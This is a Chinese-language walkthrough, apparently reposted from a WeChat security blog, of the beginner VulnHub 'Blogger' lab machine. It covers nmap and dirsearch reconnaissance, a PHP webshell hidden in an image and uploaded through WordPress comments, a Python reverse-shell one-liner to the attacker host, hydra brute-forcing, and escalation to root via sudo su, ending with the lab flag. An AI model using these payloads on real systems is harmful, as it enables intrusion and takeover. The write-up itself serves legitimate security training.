靶机下载: https://www.vulnhub.com/entry/blogger-1%2C675/

难度: 初学者

描述:一位Web 开发人员 James M Brunner 最近创建了一个博客网站。他雇佣你来测试他博客网站的安全性。

目标: 拿到flag

由于靶机特点,需要搭建在VirtualBox ,所以在启动前配置网卡为桥接模式

双击 ova 文件导入 virtualBox,然后设置网卡模式

配置kali的网卡为 桥接模式

攻击机 kali Linux :192.168.31.106

主机发现

nmap -sP 192.168.31.0/24 // 采用ping扫描存活主机

排除个人IP和已知网络IP后,存在一个异常IP地址: 192.168.31.73

进一步扫描 IP 地址开放的端口号

nmap -sV -sT -p- 192.168.31.73 // -sV 探测端口服务版本 -sT 全连接 -p- 全端口

扫描结束后,发现目标IP 开放了 2 个端口,SSH 可以采用爆破密码, HTTP服务可以通过常规 web 漏洞手段渗透,确认攻击方法后,优先挖掘 web 漏洞

后续可能会遇到跳转到域名访问情况, 将 blogger.thm 添加到 /etc/hosts 文件 或 C:WindowsSystem32driversetchosts文件

web 应用程序- 漏洞发现



先进行目录爆破,使用工具 dirsearch 爆破路径

命令: python dirsearch.py -u http://192.168.31.73/



访问发现存在网站目录遍历,获取到web容器版本 2.4.18

访问发现存在网站目录遍历,获取到web容器版本 2.4.18 访问路径 /fonts/blog时,发现 wappalyzer 获取到更多的信息,确定当前存在wordpress 环境

访问路径 /fonts/blog时,发现 wappalyzer 获取到更多的信息,确定当前存在wordpress 环境

Burp的插件-software vulnerability scanner 也可以帮助我们扫描到 wordpress 版本

命令: wpscan --url http://192.168.31.73/

看起来 wordpress 开启了 xmlrpc , 但是利用 msf 扫描失败了



在评论处发现可以上传图片,上传图片马测试



命令: copy 1.jpg/a +shell.php/b shell.jpg // 1.jpg为正常的图片,尽可能选择小点的图片,shell.php 为 php一句话木马 抓包,尝试修改图片后缀 为 php,(为了更好的截图,我删除了一部分HTTP 请求header)

抓包,尝试修改图片后缀 为 php,(为了更好的截图,我删除了一部分HTTP 请求header) 随后通过返回的路径测试(也可以通过路径遍历找到上传php文件),发现绿了,拿到shell

随后通过返回的路径测试(也可以通过路径遍历找到上传php文件),发现绿了,拿到shell

寻找提权手段

存在数据库密码配置文件,发现登录返回500 错误

在 /home下发现当前 服务器存在三个用户 james ,ubuntu,vagrant ,利用 hydra 暴力破解用户 发现不允许密码登录、

利用弱密码在获得的shell上登录,发现蚁剑执行 su 受限制

尝试反弹shell在终端尝试重新上传一个 图片马,

kali 监听 本地端口 8888 命令: nc -lvvp 8888

利用system 函数 执行反弹shell命令,这里注意 enctype 的值,否则接收不到shell接下来获得一个交互式的shell

a=python3 -c 'import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("192.168.31.106",8888));

os.dup2(s.fileno(),0);

os.dup2(s.fileno(),1);

os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);'



尝试利用弱密码登录用户 vagrant



sudo命令以系统管理者的身份执行指令,也就是说,经由 sudo 所执行的指令就好像是 root 亲自执行。 利用sudo su 提升到 root权限

利用sudo su 提升到 root权限 在root 目录下得到 root.txt 文件

在root 目录下得到 root.txt 文件

Hey There,

......

Here's Your Flag.

flag{W311_D0n3_Y0u_P3n3tr4t3d_M3 :)}

拿到 flag 就结束了,还有个flag 在james/user.txt 我这里就不展示了

难度不大,考察了 文件上传,权限提升等漏洞,需要掌握基础知识即可挑战,适合入门安全从业人员以及兴趣爱好者。

坑点:这个靶机只能搭建在vb上,我在vmware上测试时只有一个没有分配ip地址,网卡启动有问题。

另外要注意,反弹shell和蚁剑执行的shell 还是有些许不同,在测试中可以多试试不同的方式。

长按二维码

关注我们吧

原文始发于微信公众号(石头安全):实战| 靶机 - blogger

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论